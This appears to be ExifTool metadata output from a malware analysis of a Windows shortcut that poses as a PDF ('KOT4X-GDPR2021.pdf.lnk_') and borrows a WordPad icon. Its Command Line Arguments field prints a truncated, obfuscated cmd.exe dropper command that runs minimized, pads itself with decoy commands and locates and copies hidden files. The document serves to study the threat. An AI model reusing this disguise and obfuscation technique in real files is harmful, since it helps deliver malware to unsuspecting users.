 ExifTool Version Number : 11.60
File Name : KOT4X-GDPR2021.pdf.lnk_
Directory :
Warning : FileName encoding not specified
File Size : 596 kB
File Modification Date/Time : 2021:05:24 15:53:54+08:00
File Access Date/Time : 2021:06:01 21:19:00+08:00
File Creation Date/Time : 2021:05:24 15:53:54+08:00
File Permissions : rw-rw-rw-
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, RelativePath, CommandArgs, IconFile, Unicode, NoLinkInfo, ExpIcon, [16], TargetMetadata
File Attributes : Archive
Create Date : 2018:02:13 14:29:00+08:00
Access Date : 2018:02:13 14:29:00+08:00
Modify Date : 2018:02:13 14:29:00+08:00
Target File Size : 345088
Icon Index : (none)
Run Window : Show Minimized No Activate
Hot Key : (none)
Target File DOS Name :
Relative Path : ..\..\..\..\..\..\Windows\System32\cmd.exe
Command Line Arguments : /c whoami /user & echo point a & set La=%tmp%\test.c& %comspeC% /c " set wD=*.z& echo | set /p e=" ms
ho | set /p 1="tA "> "%La%md"& set hX=mO& wevtutil /? & cmd /C "set gF=%cd%^& set /p Ny= ^<"%La%md"^&(for /d %i in ("%iS%%wD%i*") do echo
a%md"^&%hX%%Bz% /Y "KO*df* " "%iS%" ^& ver ^& cd %gF% ^& (for %e in ("%iS%\KO*df*") do set u=%e)^& tree /? ^& %comSpec% /c " call
Icon File Name : C:\Program Files\Windows NT\Accessories\wordpad.exe
Machine ID : admin-pc
Fill Attributes : 0x07
Popup Fill Attributes : 0xf5
Screen Buffer Size : 1 x 1
Window Size : 1 x 1
Window Origin : 65532 x 65532
Font Size : 8 x 12
Font Family : Modern
Font Weight : 400
Font Name : Terminal
Cursor Size : 25
Full Screen : No
Quick Edit : No
Insert Mode : Yes
Window Origin Auto : No
History Buffer Size : 50
Num History Buffers : 4
Remove History Duplicates : No
-- press RETURN --